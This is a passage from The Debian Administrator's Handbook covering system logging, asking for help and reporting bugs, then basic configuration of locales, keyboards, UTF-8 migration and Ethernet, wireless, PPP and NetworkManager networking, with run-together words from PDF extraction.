The rsyslogd daemonrsyslogd is special: it collects logs (internal system messages) that are sent toit by other programs. Each log entry is associated with a subsystem (e-mail, ker-nel, authentication, etc.) and a priority; rsyslogd processes these two pieces ofinformation to decide on what to do. The log message may be recorded in vari-ous log files, and/or sent to an administration console. The details are defined inthe /etc/rsyslog.conf configuration file (documented in the manual page of thesame name provided in the rsyslog-doc package).
Certain C functions, which are specialized in sending logs, simplify the use of thersyslogd daemon. However some daemons manage their own log files (this is thecase, for example, of samba, which implements Windows shares on Linux).
Note that when systemd is in use, the logs are actually collected by systemd beforebeing forwarded to rsyslogd. They are thus also available via systemd’s journaland can be consulted with journalctl (see section 9.1.1, “The systemd init system”page 199 for details).
154 The Debian Administrator’s Handbook
As a preventive operation, the administrator should regularly read themost relevant server logs.They can thus diagnose problems before they are even reported by disgruntled users. Indeedusers may sometimes wait for a problem to occur repeatedly over several days before reportingit. Inmany cases, there are specific tools to analyze the contents of the larger log files. In partic-ular, such utilities exist for web servers (such as analog, awstats, webalizer for Apache), forFTP servers, for proxy/cache servers, for firewalls, for e-mail servers, for DNS servers, and evenfor print servers. Other tools, such as logcheck (a software discussed in chapter 14, “Security”page 402), scan these files in search of alerts to be dealt with.
7.2.3. Asking for Help on a Mailing List
If your various searches haven’t helped you to get to the root of a problem, it is possibleto get help from other, perhaps more experienced people. This is exactly the purpose ofthe [email protected] mailing list and its language specific siblings [email protected]. As with any community, it has rules that need to be followed. Beforeasking any question, you should check that your problem isn’t already covered by recent dis-cussions on the list or by any official documentation.è https://wiki.debian.org/DebianMailingLists
è https://lists.debian.org/debian-user/
è https://lists.debian.org/users.html
BACK TO BASICS
Netiquette appliesIn general, for all correspondence on e-mail lists, the rules of Netiquette should befollowed. This term refers to a set of common sense rules, from common courtesyto mistakes that should be avoided.
è https://tools.ietf.org/html/rfc1855
Furthermore, for any communication channel managed by the Debian project, youare bound by the Debian Code of Conduct:
è https://www.debian.org/code_of_conduct
Once those two conditions are met, you can think of describing your problem to the mailinglist. Include as much relevant information as possible: various tests conducted, documenta-tion consulted, how you attempted to diagnose the problem, the packages concerned or thosethat may be involved, etc. Check the Debian Bug Tracking System (BTS, described in sidebarsection 1.3.2.1, “Reporting bugs” page 14) for similar problems, and mention the results of thatsearch, providing links to bugs found. BTS starts on:è https://bugs.debian.org/
The more courteous and precise you have been, the greater your chances are of getting an an-swer, or, at least, some elements of response. If you receive relevant information by privatee-mail, think of summarizing this information publicly so that others can benefit. This also al-lows the list’s archives, searched through various search engines, to show the resolution forothers who may have the same question.
155Chapter 7 — Solving Problems and Finding Relevant Information
7.2.4. Reporting a Bug When a Problem Is Too Difficult
If all of your efforts to resolve a problem fail, it is possible that a resolution is not your respon-sibility, and that the problem is due to a bug in the program. In this case, the proper procedureis to report the bug to Debian or directly to the upstream developers. To do this, isolate theproblem as much as possible and create a minimal test situation in which it can be reproduced.If you know which program is the apparent cause of the problem, you can find its correspond-ing package using the command, dpkg -S file_in_question. Check the Bug Tracking System(https://bugs.debian.org/package) to ensure that the bug has not already been reported. You canthen send your own bug report, using the reportbug command, including asmuch informationas possible, especially a complete description of those minimal test cases that will allow anyoneto recreate the bug.The elements of this chapter are a means of effectively resolving issues that the following chap-ters may bring about. Use them as often as necessary!
156 The Debian Administrator’s Handbook


Keywords
ConfigurationLocalization
LocalesNetwork
Name resolutionUsers
GroupsAccounts
Command-lineinterpreter
ShellPrinting
BootloaderKernel compiling
Chapter
8Basic Configuration:Network, Accounts,
Printing…Contents
Configuring the System for Another Language 160 Configuring the Network 163Setting the Hostname and Configuring the Name Service 170 User and Group Databases 172
Creating Accounts 175 Shell Environment 176 Printer Configuration 178 Configuring the Bootloader 179Other Configurations: Time Synchronization, Logs, Sharing Access… 183 Compiling a Kernel 189
Installing a Kernel 194
A computer with a new installation created with debian-installer is intended to be as functional aspossible, but many services still have to be configured. Furthermore, it is always good to know how tochange certain configuration elements defined during the initial installation process.
This chapter reviews everything included in what we could call the “basic configuration”: net-working, language and locales, users and groups, printing, mount points, etc.
8.1. Configuring the System for Another Language
If the system was installed using French, the machine will probably already have French set asthe default language. But it is good to know what the installer does to set the language, so thatlater, if the need arises, you can change it.
TOOL
The locale command todisplay the current
configuration
The locale command lists a summary of the current configuration of various localeparameters (date format, numbers format, etc.), presented in the form of a groupof standard environment variables dedicated to the dynamic modification of thesesettings.
8.1.1. Setting the Default Language
A locale is a group of regional settings. This includes not only the language for text, but alsothe format for displaying numbers, dates, times, and monetary sums, as well as the alphabet-ical comparison rules (to properly account for accented characters). Although each of theseparameters can be specified independently from the others, we generally use a locale, whichis a coherent set of values for these parameters corresponding to a “region” in the broadestsense. These locales are usually indicated under the form, language-code_COUNTRY-CODE ,sometimes with a suffix to specify the character set and encoding to be used. This enables con-sideration of idiomatic or typographical differences between different regions with a commonlanguage.
CULTURE
Character setsHistorically, each locale has an associated “character set” (group of known charac-ters) and a preferred “encoding” (internal representation for characters within thecomputer).
The most popular encodings for latin-based languages were limited to 256 charac-ters because they opted to use a single byte for each character. Since 256 characterswas not enough to cover all European languages, multiple encodings were needed,and that is how we ended up with ISO-8859-1 (also known as “Latin 1”) up to ISO-8859-15 (also known as “Latin 9”), among others.
Working with foreign languages often implied regular switches between variousencodings and character sets. Furthermore, writing multilingual documents led tofurther, almost intractable problems. Unicode (a super-catalog of nearly all writingsystems from all of theworld’s languages) was created towork around this problem.One of Unicode’s encodings, UTF-8, retains all 128 ASCII symbols (7-bit codes),but handles other characters differently. Those are preceded by a specific escapesequence of a few bits, which implicitly defines the length of the character. Thisallows encoding all Unicode characters on a sequence of one or more bytes. Its usehas been popularized by the fact that it is the default encoding in XML documents.
This is the encoding that should generally be used, and is thus the default onDebiansystems.
160 The Debian Administrator’s Handbook
The locales package includes all the elements required for proper functioning of “localization”of various applications. During installation, this package will ask to select a set of supportedlanguages. This set can be changed at any time by running dpkg-reconfigure locales asroot.The first question invites you to select “locales” to support. Selecting all English locales (mean-ing those beginning with “en_”) is a reasonable choice. Do not hesitate to also enable other lo-cales if the machine will host foreign users. The list of locales enabled on the system is stored inthe /etc/locale.gen file. It is possible to edit this file by hand, but you should run locale-genafter any modifications. It will generate the necessary files for the added locales to work, andremove any obsolete files.The second question, entitled “Default locale for the system environment”, requests a default lo-cale. The recommended choice in the U.S.A. is “en_US.UTF-8”. British English speakers will pre-fer “en_GB.UTF-8”, and Canadianswill prefer either “en_CA.UTF-8” or, for French, “fr_CA.UTF-8”. The /etc/default/locale file will then be modified to store this choice. From there, it ispicked up by all user sessions since PAMwill inject its content in the LANG environment variable.The locales-all package contains the precompiled locale data for all supported locales.
BEHIND THE SCENES
/etc/environment and/etc/default/locale
The /etc/environment file provides the login, gdm, or even ssh programs withthe correct environment variables to be created.
These applications do not create these variables directly, but rather via a PAM(pam_env.so) module. PAM (Pluggable Authentication Module) is a modular li-brary centralizing the mechanisms for authentication, session initialization, andpassword management. See section 11.7.3.2, “Configuring PAM” page 315 for anexample of PAM configuration.
The /etc/default/locale file works in a similar manner, but contains only theLANG environment variable. Thanks to this split, some PAM users can inherit acomplete environment without localization. Indeed, it is generally discouraged torun server programs with localization enabled; on the other hand, localization andregional settings are recommended for programs that open user sessions.
8.1.2. Configuring the Keyboard
Even if the keyboard layout is managed differently in console and graphical mode, Debian offersa single configuration interface that works for both: it is based on debconf and is implementedin the keyboard-configuration package. Thus the dpkg-reconfigure keyboard-configurationcommand can be used at any time to reset the keyboard layout.The questions are relevant to the physical keyboard layout (a standard PC keyboard in the USwill be a “Generic 104 key”), then the layout to choose (generally “US”), and then the positionof the AltGr key (right Alt). Finally comes the question of the key to use for the “Composekey”, which allows for entering special characters by combining keystrokes. Type successivelyCompose ’ e and produce an e-acute (“é”). All these combinations are described in the /usr/
161Chapter 8 — Basic Configuration: Network, Accounts, Printing…
share/X11/locale/en_US.UTF-8/Compose file (or another file, determined according to thecurrent locale indicated by /usr/share/X11/locale/compose.dir).Note that the keyboard configuration for graphical mode described here only affects the defaultlayout; the GNOME and KDE Plasma environments, among others, provide a keyboard controlpanel in their preferences allowing each user to have their own configuration. Some additionaloptions regarding the behavior of some particular keys are also available in these control panels.
8.1.3. Migrating to UTF-8
The generalization of UTF-8 encoding has been a long awaited solution to numerous difficultieswith interoperability, since it facilitates international exchange and removes the arbitrary lim-its on characters that can be used in a document. The one drawback is that it had to go througha rather difficult transition phase. Since it could not be completely transparent (that is, it couldnot happen at the same time all over the world), two conversion operations were required: oneon file contents, and the other on filenames. Fortunately, the bulk of this migration has beencompleted and we discuss it largely for reference.
CULTURE
Mojibake andinterpretation errors
When a text is sent (or stored) without encoding information, it is not always possi-ble for the recipient to knowwith certainty what convention to use for determiningthe meaning of a set of bytes. You can usually get an idea by getting statistics onthe distribution of values present in the text, but that doesn’t always give a definiteanswer. When the encoding system chosen for reading differs from that used inwriting the file, the bytes are mis-interpreted, and you get, at best, errors on somecharacters, or, at worst, something completely illegible.
Thus, if a French text appears normal with the exception of accented letters andcertain symbols which appear to be replaced with sequences of characters like “é”or è” or “ç”, it is probably a file encoded as UTF-8 but interpreted as ISO-8859-1or ISO-8859-15. This is a sign of a local installation that has not yet been migratedto UTF-8. If, instead, you see question marks instead of accented letters — even ifthese question marks seem to also replace a character that should have followedthe accented letter — it is likely that your installation is already configured for UTF-8 and that you have been sent a document encoded in Western ISO.
So much for “simple” cases. These cases only appear in Western culture, sinceUnicode (and UTF-8) was designed to maximize the common points with histor-ical encodings for Western languages based on the Latin alphabet, which allowsrecognition of parts of the text even when some characters are missing.
In more complex configurations, which, for example, involve two environments cor-responding to two different languages that do not use the same alphabet, you oftenget completely illegible results — a series of abstract symbols that have nothing todo with each other. This is especially common with Asian languages due to theirnumerous languages and writing systems. The Japanese word mojibake has beenadopted to describe this phenomenon. When it appears, diagnosis is more complexand the simplest solution is often to simply migrate to UTF-8 on both sides.
As far as file names are concerned, the migration can be relatively simple. The convmv tool (inthe package with the same name) was created specifically for this purpose; it allows renaming
162 The Debian Administrator’s Handbook
files from one encoding to another. The use of this tool is relatively simple, but we recommenddoing it in two steps to avoid surprises. The following example illustrates a UTF-8 environmentcontaining directory names encoded in ISO-8859-15, and the use of convmv to rename them.$ ls travail/Ic?nes ?l?ments graphiques Textes$ convmv -r -f iso-8859-15 -t utf-8 travail/Starting a dry run without changes...mv ”travail/�l�ments graphiques” ”travail/Éléments graphiques”mv ”travail/Ic�nes” ”travail/Icônes”No changes to your files done. Use --notest to finally rename the files.$ convmv -r --notest -f iso-8859-15 -t utf-8 travail/mv ”travail/�l�ments graphiques” ”travail/Éléments graphiques”mv ”travail/Ic�nes” ”travail/Icônes”Ready!$ ls travail/Éléments graphiques Icônes Textes
For the file content, conversion procedures are more complex due to the vast variety of exist-ing file formats. Some file formats include encoding information that facilitates the tasks of thesoftware used to treat them; it is sufficient, then, to open these files and re-save them specify-ing UTF-8 encoding. In other cases, you have to specify the original encoding (ISO-8859-1 or“Western”, or ISO-8859-15 or “Western (Euro)”, according to the formulations) when openingthe file.For simple text files, you can use recode (in the package of the same name) which allows auto-matic recoding. This tool has numerous options so you can play with its behavior. We recom-mend you consult the documentation, the recode(1)man page, or the recode info page (morecomplete).
8.2. Configuring the Network
BACK TO BASICS
Essential networkconcepts (Ethernet, IP
address, subnet,broadcast)
Most modern local networks use the Ethernet protocol, where data is split intosmall blocks called frames and transmitted on the wire one frame at a time. Dataspeeds vary from 10 Mb/s for older Ethernet cards to 100 Gb/s in the newest cards(with the most common rate currently growing from 100 Mb/s to 10 Gb/s). Themost widely used cables are called 10BASE-T, 100BASE-T, 1000BASE-T, 10GBASE-T and 40GBASE-T, depending on the throughput they can reliably provide (the Tstands for “twisted pair”); those cables end in an RJ45 connector. There are othercable types, used mostly for speeds of 10 Gb/s and above.
An IP address is a number used to identify a network interface on a computeron a local network or the Internet. In the currently most widespread version ofIP (IPv4), this number is encoded in 32 bits, and is usually represented as 4 num-bers separated by periods (e.g. 192.168.0.1), each number being between 0 and255 (inclusive, which corresponds to 8 bits of data). The next version of the pro-tocol, IPv6, extends this addressing space to 128 bits, and the addresses are gen-erally represented as a series of hexadecimal numbers separated by colons (e.g.,2001:0db8:13bb:0002:0000:0000:0000:0020, or 2001:db8:13bb:2::20 for short).
163Chapter 8 — Basic Configuration: Network, Accounts, Printing…
A subnet mask (netmask) defines in its binary code which portion of an IP addresscorresponds to the network, the remainder specifying the machine. In the exampleof configuring a static IPv4 address given here, the subnet mask, 255.255.255.0(24 “1”s followed by 8 “0”s in binary representation) indicates that the first 24 bitsof the IP address correspond to the network address, and the other 8 are specificto the machine. In IPv6, for readability, only the number of “1”s is expressed; thenetmask for an IPv6 network could, thus, be 64.
The network address is an IP address in which the part describing the machine’snumber is 0. The range of IPv4 addresses in a complete network is often indi-cated by the syntax, a.b.c.d/e, in which a.b.c.d is the network address and e isthe number of bits affected to the network part in an IP address. The examplenetwork would thus be written: 192.168.0.0/24. The syntax is similar in IPv6:2001:db8:13bb:2::/64.
A router is a machine that connects several networks to each other. All trafficcoming through a router is guided to the correct network. To do this, the routeranalyzes incoming packets and redirects them according to the IP address of theirdestination. The router is often known as a gateway; in this configuration, it worksas a machine that helps reach out beyond a local network (towards an extendednetwork, such as the Internet).
The special broadcast address connects all the stations in a network. Almost never“routed”, it only functions on the network in question. Specifically, it means that adata packet addressed to the broadcast never passes through the router.
This chapter focuses on IPv4 addresses, since they are currently themost commonlyused. The details of the IPv6 protocol are approached in section 10.6, “IPv6” page257, but the concepts remain the same.
The network is automatically configured during the initial installation. If Network Managergets installed (which is generally the case for full desktop installations), then it might be that noconfiguration is actually required (for example, if you rely on DHCP on a wired connection andhave no specific requirements). If a configuration is required (for example, for aWiFi interface),then it will create the appropriate file in /etc/NetworkManager/system-connections/.If Network Manager is not installed, then the installer will configure ifupdown by creating the/etc/network/interfaces file. A line starting with auto gives a list of interfaces to be auto-matically configured on boot by the networking service. When there are many interfaces, it isgood practice to keep the configuration in different files inside /etc/network/interfaces.d/.In a server context, ifupdown is thus the network configuration tool that you usually get. Thatis why we will cover it in the next sections.
ALTERNATIVE
NetworkManagerIf Network Manager is particularly recommended in roaming setups (see sec-tion 8.2.5, “Automatic Network Configuration for Roaming Users” page 169), itis also perfectly usable as the default network management tool. You can create“System connections” that are used as soon as the computer boots either manuallywith a .ini-like file in /etc/NetworkManager/system-connections/ or througha graphical tool (nm-connection-editor). Just remember to deactivate the entriesin /etc/network/interfaces that you want Network Manager to handle.
è https://wiki.gnome.org/Projects/NetworkManager/SystemSettings
164 The Debian Administrator’s Handbook

è https://developer.gnome.org/NetworkManager/1.14/ref-settings.html
8.2.1. Ethernet Interface
If the computer has an Ethernet card, the IP network that is associated with it must be config-ured by choosing from one of twomethods. The simplestmethod is dynamic configurationwithDHCP, and it requires a DHCP server on the local network. It may indicate a desired hostname,corresponding to the hostname setting in the example below. The DHCP server then sends con-figuration settings for the appropriate network.
Example 8.1 DHCP configuration
auto enp0s31f6iface enp0s31f6 inet dhcphostname arrakis
IN PRACTICE
Names of networkinterfaces
By default, the kernel attributes generic names such a eth0 (for wired Ethernet) orwlan0 (for WiFi) to the network interfaces. The number in those names is a simpleincremental counter representing the order inwhich they have been detected. Withmodern hardware, that order might change for each reboot and thus the defaultnames are not reliable.
Fortunately, systemd and udev are able to rename the interfaces as soon as they ap-pear. The default name policy is defined by /lib/systemd/network/99-default.link (see systemd.link(5) for an explanation of the NamePolicy entry in thatfile). In practice, the names are often based on the device’s physical location (asguessed by where they are connected) and you will see names starting with en forwired ethernet and wl for WiFi. In the example above, the rest of the name indi-cates, in abbreviated form, a PCI (p) bus number (0), a slot number (s31), a functionnumber (f6).
Obviously, you are free to override this policy and/or to complement it to customizethe names of some specific interfaces. You can find out the names of the networkinterfaces in the output of ip addr (or as filenames in /sys/class/net/).
In some corner cases it might be necessary to disable the consistent naming ofnetwork devices as described above. Besides changing the default udev rule it isalso possible to boot the system using the net.ifnames=0 and biosdevname=0kernel parameters to achieve that.
A “static” configurationmust indicate network settings in a fixedmanner. This includes at leastthe IP address and subnet mask; network and broadcast addresses are also sometimes listed. Arouter connecting to the exterior will be specified as a gateway.
165Chapter 8 — Basic Configuration: Network, Accounts, Printing…

Example 8.2 Static configuration
auto enp0s31f6iface enp0s31f6 inet staticaddress 192.168.0.3/24broadcast 192.168.0.255network 192.168.0.0gateway 192.168.0.1
NOTE
Multiple addressesIt is possible not only to associate several interfaces to a single, physical networkcard, but also several IP addresses to a single interface. Remember also that an IPaddress may correspond to any number of names via DNS, and that a name mayalso correspond to any number of numerical IP addresses.
As you can guess, the configurations can be rather complex, but these options areonly used in very special cases. The examples cited here are typical of the usualconfigurations.
8.2.2. Wireless Interface
Getting wireless network cards to work can be a bit more challenging. First of all, they oftenrequire the installation of proprietary firmwares which are not installed by default in Debian.Then wireless networks rely on cryptography to restrict access to authorized users only, thisimplies storing some secret key in the network configuration. Let’s tackle those topics one byone.
Installing the required firmwares
First you have to enable the non-free repository in APT’s sources.list file: see section 6.1, “Fillingin the sources.list File” page 108 for details about this file. Many firmware are proprietaryand are thus located in this repository. You can try to skip this step if you want, but if the nextstep doesn’t find the required firmware, retry after having enabled the non-free section.Then you have to install the appropriate firmware-* packages. If you don’t knowwhich packageyou need, you can install the isenkram package and run its isenkram-autoinstall-firmwarecommand. The packages are often named after the hardware manufacturer or the correspond-ing kernel module: firmware-iwlwifi for Intel wireless cards, firmware-atheros for QualcommAtheros, firmware-ralink for Ralink, etc. A reboot is then recommended because the kernel driverusually looks for the firmware files when it is first loaded and no longer afterwards.
166 The Debian Administrator’s Handbook

Wireless specific entries in /etc/network/interfaces
ifupdown is able to manage wireless interfaces but it needs the help of thewpasupplicant packagewhich provides the required integration between ifupdown and the wpa_supplicant commandused to configure the wireless interfaces (when using WPA/WPA2 encryption). The usual entryin /etc/network/interfaces needs to be extended with two supplementary parameters tospecify the name of the wireless network (aka its SSID) and the Pre-Shared Key (PSK).
Example 8.3 DHCP configuration for a wireless interface
auto wlp4s0iface wlp4s0 inet dhcpwpa-ssid Falcotwpa-psk ccb290fd4fe6b22935cbae31449e050edd02ad44627b16ce0151668f5f53c01b
Thewpa-psk parameter can contain either the plain text passphrase or its hashed version gener-ated with wpa_passphrase SSID passphrase. If you use an unencrypted wireless connection,then you should put awpa-key-mgmtNONE and nowpa-psk entry. Formore information aboutthe possible configuration options, have a look at /usr/share/doc/wpasupplicant/README.Debian.gz.At this point, you should consider restricting the read permissions on /etc/network/interfaces to the root user only since the file contains a private key that not all users shouldhave access to.
HISTORY
WEP encryptionUsage of the deprecated WEP encryption protocol is possible with the wireless-tools package. See /usr/share/doc/wireless-tools/README.Debian for in-structions.
8.2.3. Connecting with PPP through a PSTN Modem
A point to point (PPP) connection establishes an intermittent connection; this is the most com-mon solution for connections made with a telephone modem (“PSTN modem”, since the con-nection goes over the public switched telephone network).A connection by telephone modem requires an account with an access provider, including atelephone number, username, password, and, sometimes the authentication protocol to be used.Such a connection is configured using the pppconfig tool in the Debian package of the samename. By default, it sets up a connection named provider (as in Internet service provider). Whenin doubt about the authentication protocol, choose PAP: it is offered by the majority of Internetservice providers.After configuration, it is possible to connect using the pon command (giving it the name of theconnection as a parameter, when the default value of provider is not appropriate). The link is
167Chapter 8 — Basic Configuration: Network, Accounts, Printing…

disconnected with the poff command. These two commands can be executed by the root user,or by any other user, provided they are in the dip group.
8.2.4. Connecting through an ADSL Modem
The generic term “ADSL modem” covers a multitude of devices with very different functions.The modems that are simplest to use with Linux are those that have an Ethernet interface (andnot only a USB interface). These tend to be popular; most ADSL Internet service providers lend(or lease) a “box” with Ethernet interfaces. Depending on the type of modem, the configurationrequired can vary widely.
Modems Supporting PPPOE
Some Ethernet modems work with the PPPOE protocol (Point to Point Protocol over Ethernet).Thepppoeconf tool (from thepackagewith the samename)will configure the connection. Todoso, it modifies the /etc/ppp/peers/dsl-provider file with the settings provided and recordsthe login information in the /etc/ppp/pap-secrets and /etc/ppp/chap-secrets files. It isrecommended to accept all modifications that it proposes.Once this configuration is complete, you can open the ADSL connection with the command, pondsl-provider and disconnect with poff dsl-provider.
TIP
Starting ppp at bootPPP connections over ADSL are, by definition, intermittent. Since they are usuallynot billed according to time, there are few downsides to the temptation of keepingthem always open. The standard means to do so is to use the init system.
With systemd, adding an automatically restarting task for the ADSL connec-tion is a simple matter of creating a “unit file” such as /etc/systemd/system/adsl-connection.service, with contents such as the following:
[Unit]Description=ADSL connection
[Service]Type=forkingExecStart=/usr/sbin/pppd call dsl-providerRestart=always
[Install]WantedBy=multi-user.target
Once this unit file has been defined, it needs to be enabledwith systemctl enableadsl-connection. Then the loop can be started manually with systemctl startadsl-connection; it will also be started automatically on boot.
On systems not using systemd (includingWheezy and earlier versions of Debian),the standard SystemV init works differently. On such systems, all that is needed isto add a line such as the following at the end of the /etc/inittab file; then, anytime the connection is disconnected, init will reconnect it.
168 The Debian Administrator’s Handbook
adsl:2345:respawn:/usr/sbin/pppd call dsl-provider
For ADSL connections that auto-disconnect on a daily basis, this method reducesthe duration of the interruption.
Modems Supporting PPTP
The PPTP (Point-to-Point Tunneling Protocol) protocol was created by Microsoft. Deployed atthe beginning of ADSL, it was quickly replaced by PPPOE. If this protocol is forced on you, seesection 10.3.4, “PPTP” page 250.
Modems Supporting DHCP
When a modem is connected to the computer by an Ethernet cable (crossover cable) you typi-cally configure a network connection by DHCP on the computer; the modem automatically actsas a gateway by default and takes care of routing (meaning that it manages the network trafficbetween the computer and the Internet).
BACK TO BASICS
Crossover cable for adirect Ethernet
connection
Computer network cards expect to receive data on specific wires in the cable, andsend their data on others. When you connect a computer to a local network, youusually connect a cable (straight or crossover) between the network card and arepeater or switch. However, if you want to connect two computers directly (with-out an intermediary switch or repeater), you must route the signal sent by onecard to the receiving side of the other card, and vice-versa. This is the purpose of acrossover cable, and the reason it is used.
Note that this distinction has become almost irrelevant over time, as modern net-work cards are able to detect the type of cable present and adapt accordingly, so itwon’t be unusual that both kinds of cable will work in a given location.
Most “ADSL routers” on the market can be used like this, as do most of the ADSL modems pro-vided by Internet services providers.
8.2.5. Automatic Network Configuration for Roaming Users
Many Falcot engineers have a laptop computer that, for professional purposes, they also useat home. The network configuration to use differs according to location. At home, it may be awifi network (protected by a WPA key), while the workplace uses a wired network for greatersecurity and more bandwidth.To avoid having to manually connect or disconnect the corresponding network interfaces, ad-ministrators installed the network-manager package on these roaming machines. This softwareenables a user to easily switch from one network to another using a small icon displayed in the
169Chapter 8 — Basic Configuration: Network, Accounts, Printing…
notification area of their graphical desktop. Clicking on this icon displays a list of available net-works (both wired and wireless), so they can simply choose the network they wish to use. Theprogram saves the configuration for the networks to which the user has already connected, andautomatically switches to the best available network when the current connection drops.In order to do this, the program is structured in two parts: a daemon running as root handlesactivation and configuration of network interfaces and a user interface controls this daemon.PolicyKit handles the required authorizations to control this program and Debian configuredPolicyKit in such a way so that members of the netdev group can add or change Network Man-ager connections.Network Manager knows how to handle various types of connections (DHCP, manual configura-tion, local network), but only if the configuration is setwith the program itself. This iswhy itwillsystematically ignore all network interfaces in /etc/network/interfaces and /etc/network/interfaces.d/ for which it is not suited. Since Network Manager doesn’t give details when nonetwork connections are shown, the easy way is to delete from /etc/network/interfaces anyconfiguration for all interfaces that must be managed by Network Manager.Note that this program is installed by default when the “Desktop Environment” task is chosenduring initial installation.
8.3. Setting the Hostname and Configuring the Name Service
The purpose of assigning names to IP numbers is to make them easier for people to remember.In reality, an IP address identifies a network interface associatedwith a device such as a networkcard. Since each machine can have several network cards, and several interfaces on each card,one single computer can have several names in the domain name system.Each machine is, however, identified by a main (or “canonical”) name, stored in the /etc/hostname file and communicated to the Linux kernel by initialization scripts through thehostname command. The current value is available in a virtual filesystem, and you can get itwith the cat /proc/sys/kernel/hostname command.
BACK TO BASICS
/proc/ and /sys/, virtualfilesystems
The /proc/ and /sys/ file trees are generated by “virtual” filesystems. This is apractical means of recovering information from the kernel (by listing virtual files)and communicating them to it (by writing to virtual files).
/sys/ in particular is designed to provide access to internal kernel objects, espe-cially those representing the various devices in the system. The kernel can, thus,share various pieces of information: the status of each device (for example, if itis in energy saving mode), whether it is a removable device, etc. Note that /sys/has only existed since kernel version 2.6. /proc/ describes the current state of thekernel: the files in this directory contain information about the processes runningon the system and its hardware.
Surprisingly, the domain name is not managed in the same way, but comes from the completename of the machine, acquired through name resolution. You can change it in the /etc/hosts
170 The Debian Administrator’s Handbook
